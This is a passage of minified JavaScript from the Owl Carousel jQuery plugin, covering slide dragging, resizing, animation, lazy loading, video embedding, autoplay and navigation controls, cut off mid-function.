Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=h.orientation,this.watchVisibility(),this.trigger("refreshed")},i.prototype.eventsCall=function(){this.e._onDragStart=l.proxy(function(t){this.onDragStart(t)},this),this.e._onDragMove=l.proxy(function(t){this.onDragMove(t)},this),this.e._onDragEnd=l.proxy(function(t){this.onDragEnd(t)},this),this.e._onResize=l.proxy(function(t){this.onResize(t)},this),this.e._transitionEnd=l.proxy(function(t){this.transitionEnd(t)},this),this.e._preventClick=l.proxy(function(t){this.preventClick(t)},this)},i.prototype.onThrottledResize=function(){h.clearTimeout(this.resizeTimer),this.resizeTimer=h.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},i.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!this.trigger("resize").isDefaultPrevented()&&(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized"))))},i.prototype.eventsRouter=function(t){var e=t.type;"mousedown"===e||"touchstart"===e?this.onDragStart(t):"mousemove"===e||"touchmove"===e?this.onDragMove(t):"mouseup"===e||"touchend"===e?this.onDragEnd(t):"touchcancel"===e&&this.onDragEnd(t)},i.prototype.internalEvents=function(){var t=("ontouchstart"in h||navigator.msMaxTouchPoints,h.navigator.msPointerEnabled);this.settings.mouseDrag?(this.$stage.on("mousedown",l.proxy(function(t){this.eventsRouter(t)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!t&&this.$stage.on("touchstart touchcancel",l.proxy(function(t){this.eventsRouter(t)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),!1!==this.settings.responsive&&this.on(h,"resize",l.proxy(this.onThrottledResize,this))},i.prototype.onDragStart=function(t){var e,i,s,n;if(3===(e=t.originalEvent||t||h.event).which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,i=d(e).x,s=d(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)n=this.getTransformProperty(),this.drag.offsetX=n,this.animate(n),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1;this.drag.startX=i-this.drag.offsetX,this.drag.startY=s-this.drag.offsetY,this.drag.start=i-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),l(o).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",l.proxy(function(t){this.eventsRouter(t)},this))},i.prototype.onDragMove=function(t){var e,i,s,n,o,r;this.state.isTouch&&(this.state.isScrolling||(i=d(e=t.originalEvent||t||h.event).x,s=d(e).y,this.drag.currentX=i-this.drag.startX,this.drag.currentY=s-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":0<this.drag.distance&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(n=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),o=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),r=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,n+r),o+r)),(8<this.drag.distance||this.drag.distance<-8)&&(e.preventDefault!==a?e.preventDefault():e.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(16<this.drag.currentY||this.drag.currentY<-16)&&!1===this.state.isSwiping&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},i.prototype.onDragEnd=function(t){var e,i;if(this.state.isTouch){if("mouseup"===t.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&!0!==this.state.inMotion)return this.state.inMotion=!1;this.drag.endTime=(new Date).getTime(),e=this.drag.endTime-this.drag.startTime,(3<Math.abs(this.drag.distance)||300<e)&&this.removeClick(this.drag.targetEl),i=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(i),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(i)||this.transitionEnd(),this.drag.distance=0,l(o).off(".owl.dragEvents")}},i.prototype.removeClick=function(t){this.drag.targetEl=t,l(t).on("click.preventClick",this.e._preventClick),h.setTimeout(function(){l(t).off("click.preventClick")},300)},i.prototype.preventClick=function(t){t.preventDefault?t.preventDefault():t.returnValue=!1,t.stopPropagation&&t.stopPropagation(),l(t.target).off("click.preventClick")},i.prototype.getTransformProperty=function(){var t;return!0!=(16===(t=(t=h.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform")).replace(/matrix(3d)?\(|\)/g,"").split(",")).length)?t[4]:t[12]},i.prototype.closest=function(i){var s=-1,n=this.width(),o=this.coordinates();return this.settings.freeDrag||l.each(o,l.proxy(function(t,e){return e-30<i&&i<e+30?s=t:this.op(i,"<",e)&&this.op(i,">",o[t+1]||e-n)&&(s="left"===this.state.direction?t+1:t),-1===s},this)),this.settings.loop||(this.op(i,">",o[this.minimum()])?s=i=this.minimum():this.op(i,"<",o[this.maximum()])&&(s=i=this.maximum())),s},i.prototype.animate=function(t){this.trigger("translate"),this.state.inMotion=0<this.speed(),this.support3d?this.$stage.css({transform:"translate3d("+t+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:t+"px"}):this.$stage.animate({left:t},this.speed()/1e3,this.settings.fallbackEasing,l.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},i.prototype.current=function(t){if(t===a)return this._current;if(0===this._items.length)return a;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==a&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},i.prototype.invalidate=function(t){this._invalidated[t]=!0},i.prototype.reset=function(t){(t=this.normalize(t))!==a&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},i.prototype.normalize=function(t,e){var i=e?this._items.length:this._items.length+this._clones.length;return!l.isNumeric(t)||i<1?a:t=this._clones.length?(t%i+i)%i:Math.max(this.minimum(e),Math.min(this.maximum(e),t))},i.prototype.relative=function(t){return t=this.normalize(t),t-=this._clones.length/2,this.normalize(t,!0)},i.prototype.maximum=function(t){var e,i,s,n=0,o=this.settings;if(t)return this._items.length-1;if(!o.loop&&o.center)e=this._items.length-1;else if(o.loop||o.center)if(o.loop||o.center)e=this._items.length+o.items;else{if(!o.autoWidth&&!o.merge)throw"Can not detect maximum absolute position.";for(revert=o.rtl?1:-1,i=this.$stage.width()-this.$element.width();(s=this.coordinates(n))&&!(s*revert>=i);)e=++n}else e=this._items.length-o.items;return e},i.prototype.minimum=function(t){return t?0:this._clones.length/2},i.prototype.items=function(t){return t===a?this._items.slice():(t=this.normalize(t,!0),this._items[t])},i.prototype.mergers=function(t){return t===a?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},i.prototype.clones=function(i){var e=this._clones.length/2,s=e+this._items.length,n=function(t){return t%2==0?s+t/2:e-(t+1)/2};return i===a?l.map(this._clones,function(t,e){return n(e)}):l.map(this._clones,function(t,e){return t===i?n(e):null})},i.prototype.speed=function(t){return t!==a&&(this._speed=t),this._speed},i.prototype.coordinates=function(t){var e=null;return t===a?l.map(this._coordinates,l.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(e=this._coordinates[t],e+=(this.width()-e+(this._coordinates[t-1]||0))/2*(this.settings.rtl?-1:1)):e=this._coordinates[t-1]||0,e)},i.prototype.duration=function(t,e,i){return Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},i.prototype.to=function(t,e){if(this.settings.loop){var i=t-this.relative(this.current()),s=this.current(),n=this.current(),o=this.current()+i,r=n-o<0,a=this._clones.length+this._items.length;o<this.settings.items&&!1==r?(s=n+this._items.length,this.reset(s)):o>=a-this.settings.items&&!0==r&&(s=n-this._items.length,this.reset(s)),h.clearTimeout(this.e._goToLoop),this.e._goToLoop=h.setTimeout(l.proxy(function(){this.speed(this.duration(this.current(),s+i,e)),this.current(s+i),this.update()},this),30)}else this.speed(this.duration(this.current(),t,e)),this.current(t),this.update()},i.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},i.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},i.prototype.transitionEnd=function(t){return(t===a||(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)===this.$stage.get(0)))&&(this.state.inMotion=!1,void this.trigger("translated"))},i.prototype.viewport=function(){var t;if(this.options.responsiveBaseElement!==h)t=l(this.options.responsiveBaseElement).width();else if(h.innerWidth)t=h.innerWidth;else{if(!o.documentElement||!o.documentElement.clientWidth)throw"Can not detect viewport width.";t=o.documentElement.clientWidth}return t},i.prototype.replace=function(t){this.$stage.empty(),this._items=[],t&&(t=t instanceof jQuery?t:l(t)),this.settings.nestedItemSelector&&(t=t.find("."+this.settings.nestedItemSelector)),t.filter(function(){return 1===this.nodeType}).each(l.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(l.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},i.prototype.add=function(t,e){e=e===a?this._items.length:this.normalize(e,!0),this.trigger("add",{content:t,position:e}),0===this._items.length||e===this._items.length?(this.$stage.append(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:t,position:e})},i.prototype.remove=function(t){(t=this.normalize(t,!0))!==a&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},i.prototype.addTriggerableEvents=function(){var i=l.proxy(function(e,i){return l.proxy(function(t){t.relatedTarget!==this&&(this.suppress([i]),e.apply(this,[].slice.call(arguments,1)),this.release([i]))},this)},this);l.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},l.proxy(function(t,e){this.$element.on(t+".owl.carousel",i(e,t+".owl.carousel"))},this))},i.prototype.watchVisibility=function(){function t(t){return 0<t.offsetWidth&&0<t.offsetHeight}t(this.$element.get(0))||(this.$element.addClass("owl-hidden"),h.clearInterval(this.e._checkVisibile),this.e._checkVisibile=h.setInterval(l.proxy(function(){t(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),h.clearInterval(this.e._checkVisibile))},this),500))},i.prototype.preloadAutoWidthImages=function(i){var s,n,o,r;s=0,n=this,i.each(function(t,e){o=l(e),(r=new Image).onload=function(){s++,o.attr("src",r.src),o.css("opacity",1),s>=i.length&&(n.state.imagesLoaded=!0,n.initialize())},r.src=o.attr("src")||o.attr("data-src")||o.attr("data-src-retina")})},i.prototype.destroy=function(){for(var t in this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),!1!==this.settings.responsive&&l(h).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd),this._plugins)this._plugins[t].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),l(o).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},i.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?i<t:t<i;case">":return s?t<i:i<t;case">=":return s?t<=i:i<=t;case"<=":return s?i<=t:t<=i}},i.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},i.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},i.prototype.trigger=function(t,e,i){var s={item:{count:this._items.length,index:this.current()}},n=l.camelCase(l.grep(["on",t,i],function(t){return t}).join("-").toLowerCase()),o=l.Event([t,"owl",i||"carousel"].join(".").toLowerCase(),l.extend({relatedTarget:this},s,e));return this._supress[t]||(l.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(o)}),this.$element.trigger(o),this.settings&&"function"==typeof this.settings[n]&&this.settings[n].apply(this,o)),o},i.prototype.suppress=function(t){l.each(t,l.proxy(function(t,e){this._supress[e]=!0},this))},i.prototype.release=function(t){l.each(t,l.proxy(function(t,e){delete this._supress[e]},this))},i.prototype.browserSupport=function(){if(this.support3d=t(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0],this.support3d){this.transformVendor=t(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0];this.transitionEndVendor=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"][t(["transition","WebkitTransition","MozTransition","OTransition"])[1]],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=h.orientation},l.fn.owlCarousel=function(t){return this.each(function(){l(this).data("owlCarousel")||l(this).data("owlCarousel",new i(this,t))})},l.fn.owlCarousel.Constructor=i}(window.Zepto||window.jQuery,window,document),function(a,o){var e=function(t){this._core=t,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type))for(var e=this._core.settings,i=e.center&&Math.ceil(e.items/2)||e.items,s=e.center&&-1*i||0,n=(t.property&&t.property.value||this._core.current())+s,o=this._core.clones().length,r=a.proxy(function(t,e){this.load(e)},this);s++<i;)this.load(o/2+this._core.relative(n)),o&&a.each(this._core.clones(this._core.relative(n++)),r)},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(t){var e=this._core.$stage.children().eq(t),i=e&&e.find(".owl-lazy");!i||-1<a.inArray(e.get(0),this._loaded)||(i.each(a.proxy(function(t,e){var i,s=a(e),n=1<o.devicePixelRatio&&s.attr("data-src-retina")||s.attr("data-src");this._core.trigger("load",{element:s,url:n},"lazy"),s.is("img")?s.one("load.owl.lazy",a.proxy(function(){s.css("opacity",1),this._core.trigger("loaded",{element:s,url:n},"lazy")},this)).attr("src",n):((i=new Image).onload=a.proxy(function(){s.css({"background-image":"url("+n+")",opacity:"1"}),this._core.trigger("loaded",{element:s,url:n},"lazy")},this),i.src=n)},this)),this._loaded.push(e.get(0)))},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(e){var i=function(t){this._core=t,this._handlers={"initialized.owl.carousel":e.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":e.proxy(function(t){this._core.settings.autoHeight&&"position"==t.property.name&&this.update()},this),"loaded.owl.lazy":e.proxy(function(t){this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=e.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},i.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},i.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoHeight=i}(window.Zepto||window.jQuery,window,document),function(d,e,i){var s=function(t){this._core=t,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":d.proxy(function(t){this._core.settings.video&&!this.isInFullScreen()&&t.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":d.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":d.proxy(function(t){var e=d(t.content).find(".owl-video");e.length&&(e.css("display","none"),this.fetch(e,d(t.content)))},this)},this._core.options=d.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",d.proxy(function(t){this.play(t)},this))};s.Defaults={video:!1,videoHeight:!1,videoWidth:!1},s.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id"),n=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if(-1<(s=r.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu"))i="youtube";else{if(!(-1<s[3].indexOf("vimeo")))throw new Error("Video URL not supported.");i="vimeo"}s=s[6],this._videos[r]={type:i,id:s,width:n,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},s.prototype.thumbnail=function(e,t){var i,s,n=t.width&&t.height?'style="width:'+t.width+"px;height:"+t.height+'px;"':"",o=e.find("img"),r="src",a="",l=this._core.settings,h=function(t){'<div class="owl-video-play-icon"></div>',i=l.lazyLoad?'<div class="owl-video-tn '+a+'" '+r+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(i),e.after('<div class="owl-video-play-icon"></div>')};return e.wrap('<div class="owl-video-wrapper"'+n+"></div>"),this._core.settings.lazyLoad&&(r="data-src",a="owl-lazy"),o.length?(h(o.attr(r)),o.remove(),!1):void("youtube"===t.type?(s="http://img.youtube.com/vi/"+t.id+"/hqdefault.jpg",h(s)):"vimeo"===t.type&&d.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){s=t[0].thumbnail_large,h(s)}}))},s.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},s.prototype.play=function(t){this._core.trigger("play",null,"video"),this._playing&&this.stop();var e,i,s=d(t.target||t.srcElement),n=s.closest("."+this._core.settings.itemClass),o=this._videos[n.attr("data-video")],r=o.width||"100%",a=o.height||this._core.$stage.height();"youtube"===o.type?e='<iframe width="'+r+'" height="'+a+'" src="http://www.youtube.com/embed/'+o.id+"?autoplay=1&v="+o.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===o.type&&(e='<iframe src="http://player.vimeo.com/video/'+o.id+'?autoplay=1" width="'+r+'" height="'+a+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),n.addClass("owl-video-playing"),this._playing=n,i=d('<div style="height:'+a+"px; width:"+r+'px" class="owl-video-frame">'+e+"</div>"),s.after(i)},s.prototype.isInFullScreen=function(){var t=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return t&&d(t).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),!(t&&this._fullscreen&&this._playing)&&(this._fullscreen?this._fullscreen=!1:!this._playing||this._core.state.orientation===e.orientation||(this._core.state.orientation=e.orientation,!1))},s.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},d.fn.owlCarousel.Constructor.Plugins.Video=s}(window.Zepto||window.jQuery,window,document),function(r,t,e,i){var s=function(t){this.core=t,this.core.options=r.extend({},s.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":r.proxy(function(t){"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":r.proxy(function(t){this.swapping="translated"==t.type},this),"translate.owl.carousel":r.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};s.Defaults={animateOut:!1,animateIn:!1},s.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var t,e=r.proxy(this.clear,this),i=this.core.$stage.children().eq(this.previous),s=this.core.$stage.children().eq(this.next),n=this.core.settings.animateIn,o=this.core.settings.animateOut;this.core.current()!==this.previous&&(o&&(t=this.core.coordinates(this.previous)-this.core.coordinates(this.next),i.css({left:t+"px"}).addClass("animated owl-animated-out").addClass(o).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",e)),n&&s.addClass("animated owl-animated-in").addClass(n).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",e))}},s.prototype.clear=function(t){r(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},s.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},r.fn.owlCarousel.Constructor.Plugins.Animate=s}(window.Zepto||window.jQuery,window,document),function(e,i,t){var s=function(t){this.core=t,this.core.options=e.extend({},s.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":e.proxy(function(){this.autoplay()},this),"play.owl.autoplay":e.proxy(function(t,e,i){this.play(e,i)},this),"stop.owl.autoplay":e.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":e.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":e.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};s.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},s.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(i.clearInterval(this.interval),this.interval=i.setInterval(e.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):i.clearInterval(this.interval)},s.prototype.play=function(){return!0===t.hidden||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:!1===this.core.settings.autoplay?void i.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},s.prototype.stop=function(){i.clearInterval(this.interval)},s.prototype.pause=function(){i.clearInterval(this.interval)},s.prototype.destroy=function(){var t,e;for(t in i.clearInterval(this.interval),this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.autoplay=s}(window.Zepto||window.jQuery,window,document),function(o){"use strict";var e=function(t){this._core=t,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":o.proxy(function(t){this._core.settings.dotsData&&this._templates.push(o(t.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":o.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,0,o(t.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":o.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"change.owl.carousel":o.proxy(function(t){if("position"==t.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var e=this._core.current(),i=this._core.maximum(),s=this._core.minimum();t.data=t.property.value>i?i<=e?s:i:t.property.value<s?i:t.property.value}},this),"changed.owl.carousel":o.proxy(function(t){"position"==t.property.name&&this.draw()},this),"refreshed.owl.carousel":o.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=o.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},e.prototype.initialize=function(){var t,e,i=this._core.settings;for(e in i.dotsData||(this._templates=[o("<div>").addClass(i.dotClass).append(o("<span>")).prop("outerHTML")]),i.navContainer&&i.dotsContainer||(this._controls.$container=o("<div>").addClass(i.controlsClass).appendTo(this.$element)),this._controls.$indicators=i.dotsContainer?o(i.dotsContainer):o("<div>").hide().addClass(i.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",o.proxy(function(t){var e=o(t.target).parent().is(this._controls.$indicators)?o(t.target).index():o(t.target).parent().index();t.preventDefault(),this.to(e,i.dotsSpeed)},this)),t=i.navContainer?o(i.navContainer):o("<div>").addClass(i.navContainerClass).prependTo(this._controls.$container),this._controls.$next=o("<"+i.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(i.navClass[0]).html(i.navText[0]).hide().prependTo(t).on("click",o.proxy(function(){this.prev(i.navSpeed)},this)),this._controls.$next.addClass(i.navClass[1]).html(i.navText[1]).hide().appendTo(t).on("click",o.proxy(function(){this.next(i.navSpeed)},this)),this._overrides)this._core[e]=o.proxy(this[e],this)},e.prototype.destroy=function(){var t,e,i,s;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.settings,s=this._core.clones().length/2,n=s+this._core.items().length,o=i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items;if("page"!==i.slideBy&&(i.slideBy=Math.min(i.slideBy,i.items)),i.dots||"page"==i.slideBy)for(this._pages=[],t=s,e=0;t<n;t++)(o<=e||0===e)&&(this._pages.push({start:t-s,end:t-s+o-1}),e=0,0),e+=this._core.mergers(this._core.relative(t))},e.prototype.draw=function(){var t,e,i="",s=this._core.settings,n=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!s.nav||s.loop||s.navRewind||(this._controls.$previous.toggleClass("disabled",n<=0),this._controls.$next.toggleClass("disabled",n>=this._core.maximum())),this._controls.$previous.toggle(s.nav),this._controls.$next.toggle(s.nav),s.dots){if(t=this._pages.length-this._controls.$indicators.children().length,s.dotData&&0!=t){for(e=0;e<this._controls.$indicators.children().length;e++)i+=this._templates[this._core.relative(e)];this._controls.$indicators.html(i)}else 0<t?(i=new Array(1+t).join(this._templates[0]),this._controls.$indicators.append(i)):t<0&&this._controls.$indicators.children().slice(t).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(o.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(s.dots)},e.prototype.onTrigger=function(t){var e=this._core.settings;t.page={index:o.inArray(this.current(),this._pages),count:this._pages.length,size:e&&(e.center||e.autoWidth||e.dotData?1:e.dotsEach||e.items)}},e.prototype.current=function(){var e=this._core.relative(this._core.current());return o.grep(this._pages,function(t){return t.start<=e&&t.end>=e}).pop()},e.prototype.getPosition=function(t){var e,i,s=this._core.settings;return"page"==s.slideBy?(e=o.inArray(this.current(),this._pages),i=this._pages.length,t?++e:--e,e=this._pages[(e%i+i)%i].start):(e=this._core.relative(this._core.current()),i=this._core.items().length,t?e+=s.slideBy:e-=s.slideBy),e},e.prototype.next=function(t){o.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)},e.prototype.prev=function(t){o.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)},e.prototype.to=function(t,e,i){var 